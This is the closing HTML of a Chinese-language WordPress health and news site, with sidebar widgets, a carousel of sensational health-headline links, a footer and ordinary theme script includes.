</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pokguide.com/2023/05/'>2023 年 5 月</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://pokguide.com/category/uncategorized/">未分類</a>
</li>
</ul></div></div></div></aside><!-- #secondary -->
</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <a href="javascript:void(0)" class="skip-link-offcanvas-start"></a>
        <a href="javascript:void(0)" class="offcanvas-close">
            <span>
               Close            </span>
        </a>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://pokguide.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>        </div>
   </div>

        
    <a href="javascript:void(0)" class="skip-link-offcanvas-end"></a>

</div>



			<div class="site-related twp-blocks">
			    <div class="wrapper">
			        <div class="twp-row">

			        					            <div class="column column-two column-full-sm">
				                <header class="block-title-wrapper">
				                    <h2 class="block-title">
				                        Related Post <i class="ion ion-md-arrow-dropright"></i>
				                    </h2>
				                </header>
				            </div>
				        
			            <div class="column column-eight column-full-sm">
			                <div class="twp-row">
			                	
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e8%9c%82%e8%9c%9c%e7%9b%b4%e6%8e%a5%e6%b2%96%e6%b0%b4%e5%96%9d%e5%b0%b1%e6%98%af%e6%b5%aa%e8%b2%bb%ef%bc%81%e6%95%99%e4%bd%a0%e6%ad%a3%e7%a2%ba%e5%96%9d%e8%9c%82%e8%9c%9c%e7%9a%84%e8%a8%a3%e7%ab%85/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/NOik33srRG3v-300x245.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e8%9c%82%e8%9c%9c%e7%9b%b4%e6%8e%a5%e6%b2%96%e6%b0%b4%e5%96%9d%e5%b0%b1%e6%98%af%e6%b5%aa%e8%b2%bb%ef%bc%81%e6%95%99%e4%bd%a0%e6%ad%a3%e7%a2%ba%e5%96%9d%e8%9c%82%e8%9c%9c%e7%9a%84%e8%a8%a3%e7%ab%85/">蜂蜜直接沖水喝就是浪費！教你正確喝蜂蜜的訣竅「通便效果翻幾倍」</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e3%80%8c%e5%a4%9c%e5%b0%bf%e5%a4%9a%e3%80%8d%e6%98%af%e8%85%8e%e4%b8%8d%e5%a5%bd%e5%97%8e%ef%bc%9f%e9%86%ab%e7%94%9f%e6%8f%90%e9%86%92%ef%bc%9a%e6%99%9a%e4%b8%8a%e8%b5%b7%e5%a4%9c%e3%80%8c%e8%b6%85/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/en9qClehq1Qf-300x181.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e3%80%8c%e5%a4%9c%e5%b0%bf%e5%a4%9a%e3%80%8d%e6%98%af%e8%85%8e%e4%b8%8d%e5%a5%bd%e5%97%8e%ef%bc%9f%e9%86%ab%e7%94%9f%e6%8f%90%e9%86%92%ef%bc%9a%e6%99%9a%e4%b8%8a%e8%b5%b7%e5%a4%9c%e3%80%8c%e8%b6%85/">「夜尿多」是腎不好嗎？醫生提醒：晚上起夜「超過2次」要警惕5種病來臨　關乎健康：別不當回事</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/x0XeXBCJ9oAZ-300x213.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/">57歲大姐血糖飆升離去！衛生組織呼籲「2種早餐儘快停用」別貪吃　出現5個信號預示糖尿病</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e6%b7%b1%e5%a4%9c%e6%b1%82%e6%95%91%ef%bc%8146%e6%ad%b2%e5%a5%b3%e6%98%9f%e3%80%8c1%e5%80%8b%e6%9c%88%e5%89%8d%e9%81%87%e8%bb%8a%e7%a6%8d%e8%bf%bd%e6%92%9e%e3%80%8d%e9%ac%bc%e9%96%80%e9%97%9c/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/Cs67wCLcjbOJ-225x300.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e6%b7%b1%e5%a4%9c%e6%b1%82%e6%95%91%ef%bc%8146%e6%ad%b2%e5%a5%b3%e6%98%9f%e3%80%8c1%e5%80%8b%e6%9c%88%e5%89%8d%e9%81%87%e8%bb%8a%e7%a6%8d%e8%bf%bd%e6%92%9e%e3%80%8d%e9%ac%bc%e9%96%80%e9%97%9c/">深夜求救！46歲女星「1個月前遇車禍追撞」鬼門關走一遭　突摸「後腦勺不對勁」崩潰：我很害怕</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/649HXurH2I77-300x207.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/">才爆出失智！86歲氣象主播「急送醫開刀 」3手指被壓扁　最新病況曝「曾嘆不想迷糊離世」</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e6%8c%89%e6%91%a9%e5%ba%97%e8%81%9e%e5%88%b0%e8%85%90%e8%87%ad%e5%91%b3%ef%bc%8129%e6%ad%b2%e4%ba%ba%e5%a6%bb%e5%9a%87%e5%a3%9e%e3%80%8c%e6%aa%a2%e6%9f%a5%e5%ba%97%e5%85%a7%e6%b2%92%e7%95%b0%e5%b8%b8/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/yimI7Mg3k7rE-300x158.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e6%8c%89%e6%91%a9%e5%ba%97%e8%81%9e%e5%88%b0%e8%85%90%e8%87%ad%e5%91%b3%ef%bc%8129%e6%ad%b2%e4%ba%ba%e5%a6%bb%e5%9a%87%e5%a3%9e%e3%80%8c%e6%aa%a2%e6%9f%a5%e5%ba%97%e5%85%a7%e6%b2%92%e7%95%b0%e5%b8%b8/">按摩店聞到腐臭味！29歲人妻嚇壞「檢查店內沒異常」　「下秒突抽搐倒地」醫檢查搖頭嘆：是絕症</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                			                </div>
			            </div>

			        </div>
			    </div>
			</div>

		

            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/M8uap5H2LTlx-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/">當家人離開！走不出喪親之痛「出現8警訊盡速就醫」　醫提醒：半年至1年內都恐發病</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/8doRDfo1RooO-300x236.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/">年紀大腸道老化！長期不通「變胖還體臭」臉色超差　常吃6物「比吃香蕉還有感」：根本腸道清道夫</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/hqFIfZl7uz7n-300x169.gif"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/">下雨天膝蓋也變天！潮濕季節「關節疼痛走不了」人難受　學會「10分鐘保健操」驚喜不斷：腰也變細了</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/649HXurH2I77-300x207.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/">才爆出失智！86歲氣象主播「急送醫開刀 」3手指被壓扁　最新病況曝「曾嘆不想迷糊離世」</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/x0XeXBCJ9oAZ-300x213.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/">57歲大姐血糖飆升離去！衛生組織呼籲「2種早餐儘快停用」別貪吃　出現5個信號預示糖尿病</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e3%80%8c%e5%a4%9c%e5%b0%bf%e5%a4%9a%e3%80%8d%e6%98%af%e8%85%8e%e4%b8%8d%e5%a5%bd%e5%97%8e%ef%bc%9f%e9%86%ab%e7%94%9f%e6%8f%90%e9%86%92%ef%bc%9a%e6%99%9a%e4%b8%8a%e8%b5%b7%e5%a4%9c%e3%80%8c%e8%b6%85/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/en9qClehq1Qf-300x181.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e3%80%8c%e5%a4%9c%e5%b0%bf%e5%a4%9a%e3%80%8d%e6%98%af%e8%85%8e%e4%b8%8d%e5%a5%bd%e5%97%8e%ef%bc%9f%e9%86%ab%e7%94%9f%e6%8f%90%e9%86%92%ef%bc%9a%e6%99%9a%e4%b8%8a%e8%b5%b7%e5%a4%9c%e3%80%8c%e8%b6%85/">「夜尿多」是腎不好嗎？醫生提醒：晚上起夜「超過2次」要警惕5種病來臨　關乎健康：別不當回事</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e8%9c%82%e8%9c%9c%e7%9b%b4%e6%8e%a5%e6%b2%96%e6%b0%b4%e5%96%9d%e5%b0%b1%e6%98%af%e6%b5%aa%e8%b2%bb%ef%bc%81%e6%95%99%e4%bd%a0%e6%ad%a3%e7%a2%ba%e5%96%9d%e8%9c%82%e8%9c%9c%e7%9a%84%e8%a8%a3%e7%ab%85/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/NOik33srRG3v-300x245.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e8%9c%82%e8%9c%9c%e7%9b%b4%e6%8e%a5%e6%b2%96%e6%b0%b4%e5%96%9d%e5%b0%b1%e6%98%af%e6%b5%aa%e8%b2%bb%ef%bc%81%e6%95%99%e4%bd%a0%e6%ad%a3%e7%a2%ba%e5%96%9d%e8%9c%82%e8%9c%9c%e7%9a%84%e8%a8%a3%e7%ab%85/">蜂蜜直接沖水喝就是浪費！教你正確喝蜂蜜的訣竅「通便效果翻幾倍」</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e9%ab%98%e9%9b%8466%e6%ad%b2%e4%bc%af%e4%bc%af%e3%80%8c%e7%82%ba%e6%b6%88%e6%9a%91%e7%8b%82%e5%96%9d1%e9%a3%b2%e5%93%81%e3%80%8d%e3%80%80%e4%b8%8b%e7%a7%92%e3%80%8c%e7%97%9b%e8%8b%a6%e6%9a%88/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/JIJJ4zJvR2kJ-300x163.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e9%ab%98%e9%9b%8466%e6%ad%b2%e4%bc%af%e4%bc%af%e3%80%8c%e7%82%ba%e6%b6%88%e6%9a%91%e7%8b%82%e5%96%9d1%e9%a3%b2%e5%93%81%e3%80%8d%e3%80%80%e4%b8%8b%e7%a7%92%e3%80%8c%e7%97%9b%e8%8b%a6%e6%9a%88/">高雄66歲伯伯「為消暑狂喝1飲品」　下秒「痛苦暈坐分隔島」醫急勸：喝下去反而脫水</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e5%b0%8f%e9%bb%83%e7%93%9c%e6%94%be%e4%b9%85%e3%80%8c%e6%b5%81%e5%a4%b1%e6%b0%b4%e5%88%86%e5%8f%88%e4%b9%be%e5%8f%88%e7%99%9f%e3%80%8d%e5%8f%aa%e8%83%bd%e4%b8%9f%e6%8e%89%ef%bc%9f%e5%b0%88%e5%ae%b6/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/2uTwAKH5qtuh-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e5%b0%8f%e9%bb%83%e7%93%9c%e6%94%be%e4%b9%85%e3%80%8c%e6%b5%81%e5%a4%b1%e6%b0%b4%e5%88%86%e5%8f%88%e4%b9%be%e5%8f%88%e7%99%9f%e3%80%8d%e5%8f%aa%e8%83%bd%e4%b8%9f%e6%8e%89%ef%bc%9f%e5%b0%88%e5%ae%b6/">小黃瓜放久「流失水分又乾又癟」只能丟掉？專家用一招「恢復翠綠飽滿」網友讚翻：生命力太強大</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e9%98%bf%e5%ac%a4%e7%b4%9a%e6%b0%b4%e6%9e%9c%ef%bc%81%e7%b6%ad%e7%94%9f%e7%b4%a0c%e3%80%8c%e6%98%af%e8%98%8b%e6%9e%9c%e7%9a%84140%e5%80%8d%e3%80%8d40%e5%b9%b4%e6%b2%92%e4%ba%ba%e6%87%82%e3%80%80/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/13LA5BgVla3l-300x199.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e9%98%bf%e5%ac%a4%e7%b4%9a%e6%b0%b4%e6%9e%9c%ef%bc%81%e7%b6%ad%e7%94%9f%e7%b4%a0c%e3%80%8c%e6%98%af%e8%98%8b%e6%9e%9c%e7%9a%84140%e5%80%8d%e3%80%8d40%e5%b9%b4%e6%b2%92%e4%ba%ba%e6%87%82%e3%80%80/">阿嬤級水果！維生素C「是蘋果的140倍」40年沒人懂　一天5顆「幫助身體抗發炎」壞細胞不來找</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e7%94%a8%e6%89%8b%e6%8a%93%e4%bd%8f%e9%9b%99%e8%85%b3%ef%bc%81%e9%9d%a0%e4%b8%80%e6%8b%9b%e3%80%8c%e8%aa%bf%e7%90%86%e5%a9%a6%e7%a7%91%e7%82%8e%e7%97%87%e3%80%8d%e6%89%93%e9%80%9a%e8%85%bf%e4%b8%8a/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/6lS826dc8ZH7-300x161.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e7%94%a8%e6%89%8b%e6%8a%93%e4%bd%8f%e9%9b%99%e8%85%b3%ef%bc%81%e9%9d%a0%e4%b8%80%e6%8b%9b%e3%80%8c%e8%aa%bf%e7%90%86%e5%a9%a6%e7%a7%91%e7%82%8e%e7%97%87%e3%80%8d%e6%89%93%e9%80%9a%e8%85%bf%e4%b8%8a/">用手抓住雙腳！靠一招「調理婦科炎症」打通腿上經絡　簡單步驟「不上妝也氣色紅潤」：效果看得見</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e8%82%9d%e5%87%88%e7%99%be%e7%97%85%e6%b6%88%ef%bc%81%e8%ba%ab%e9%ab%94%e9%a0%bb%e7%b9%81%e5%87%ba%e7%8f%be4%e5%80%8b%e8%a1%a8%e7%8f%be%e3%80%8c%e8%aa%aa%e6%98%8e%e8%82%9d%e8%97%8f%e6%af%92%e5%a4%aa/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/16617455985248-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e8%82%9d%e5%87%88%e7%99%be%e7%97%85%e6%b6%88%ef%bc%81%e8%ba%ab%e9%ab%94%e9%a0%bb%e7%b9%81%e5%87%ba%e7%8f%be4%e5%80%8b%e8%a1%a8%e7%8f%be%e3%80%8c%e8%aa%aa%e6%98%8e%e8%82%9d%e8%97%8f%e6%af%92%e5%a4%aa/">肝凈百病消！身體頻繁出現4個表現「說明肝藏毒太多了」　做好3件事「排肝毒 養肝臟」增強肝臟再生能力</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://pokguide.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        

    <div class="footer-bottom">
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright All rights reserved                    <span class="sep"> | </span>
                    Theme: <strong>Infinity News</strong> by <a href="https://www.themeinwp.com/">Themeinwp</a>.                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/infinity-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215" id="infinity-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=6.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.9" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" id="infinity-news-custom-script-js-extra">
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
